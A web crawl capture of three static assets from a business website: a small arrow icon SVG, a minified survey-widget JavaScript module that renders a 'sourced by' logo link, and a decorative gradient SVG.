<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/ic-button-arrow-white.svg
body_size: -117
content:
<svg width="17" height="22" viewBox="0 0 17 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.125 8.54535C11.375 8.54535 11.625 8.7641 11.625 9.04535V13.0141C11.625 13.2953 11.375 13.5141 11.125 13.5141C10.8438 13.5141 10.625 13.2953 10.625 13.0141V10.2328L6.46875 14.3891C6.375 14.4828 6.25 14.5141 6.125 14.5141C5.96875 14.5141 5.84375 14.4828 5.71875 14.3891C5.53125 14.2016 5.53125 13.8578 5.71875 13.6703L9.875 9.54535L7.09375 9.5141C6.84375 9.5141 6.59375 9.29535 6.625 9.0141C6.625 8.7641 6.84375 8.5141 7.125 8.5141L11.125 8.54535ZM8.625 3.5141C13.0312 3.5141 16.625 7.10785 16.625 11.5141C16.625 15.9516 13.0312 19.5141 8.625 19.5141C4.1875 19.5141 0.625 15.9516 0.625 11.5141C0.625 7.10785 4.1875 3.5141 8.625 3.5141ZM8.625 18.5141C12.4688 18.5141 15.625 15.3891 15.625 11.5141C15.625 7.67035 12.4688 4.5141 8.625 4.5141C4.75 4.5141 1.625 7.67035 1.625 11.5141C1.625 15.3891 4.75 18.5141 8.625 18.5141Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/chunk-SourcedBy-module.js
body_size: 733
content:
import{s,S as t,i as e,a as o,e as a,u as c,b as i,c as d,n,v as p,h as r}from"./widget-module.js";function m(s){let t,e,o;return{c(){t=a("a"),e=a("img"),c(e.src,o="https://cdn.simplesat.io/logo/sourced-by-simplesat.svg")||i(e,"src","https://cdn.simplesat.io/logo/sourced-by-simplesat.svg"),i(e,"alt","sourced-by-simplesat-logo"),i(e,"class","sourced-by-logo"),i(t,"class","sourced-by"),i(t,"href",s[0]),i(t,"target","_blank")},m(s,o){d(s,t,o),n(t,e)},p:p,i:p,o:p,d(s){s&&r(t)}}}function u(s,t,e){let{widgetType:o}=t,{companyId:a}=t;const c=`https://www.simplesat.io/?utm_source=widget&utm_medium=${o}&utm_content=${a}`;return s.$$set=s=>{"widgetType"in s&&e(1,o=s.widgetType),"companyId"in s&&e(2,a=s.companyId)},[c,o,a]}s(".sourced-by {opacity: 0.5\n}.sourced-by:hover {opacity: 1\n}");class l extends t{constructor(s){super(),e(this,s,u,m,o,{widgetType:1,companyId:2})}}export{l as S};
//# sourceMappingURL=chunk-SourcedBy-module.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/img-s8-object-left-1.svg
body_size: 110
content:
<svg width="368" height="369" viewBox="0 0 368 369" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<mask id="mask0_1662_40" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="368" height="369">
<rect width="368" height="368" transform="matrix(-1 0 0 1 368 0.77832)" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_1662_40)">
<g filter="url(#filter0_f_1662_40)">
<path d="M-97.2836 368.223C-97.2836 451.741 -32.7491 519.446 46.8582 519.446C126.466 519.446 191 451.741 191 368.223C191 284.705 126.466 217 46.8582 217C-32.7491 217 -97.2836 284.705 -97.2836 368.223Z" fill="url(#paint0_linear_1662_40)" fill-opacity="0.8"/>
</g>
</g>
</g>
<defs>
<filter id="filter0_f_1662_40" x="-297.284" y="17" width="688.284" height="702.446" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="100" result="effect1_foregroundBlur_1662_40"/>
</filter>
<linearGradient id="paint0_linear_1662_40" x1="11.0212" y1="172.449" x2="135.151" y2="434.324" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EFFD4"/>
<stop offset="0.244792" stop-color="#1DB1E0"/>
<stop offset="0.551724" stop-color="#0756B2"/>
<stop offset="0.807292" stop-color="#1DB1E0"/>
<stop offset="1" stop-color="#4EFFD4"/>
</linearGradient>
</defs>
</svg>
